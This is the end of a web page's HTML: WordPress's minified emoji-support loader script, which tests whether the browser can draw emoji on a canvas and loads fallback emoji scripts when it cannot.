const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
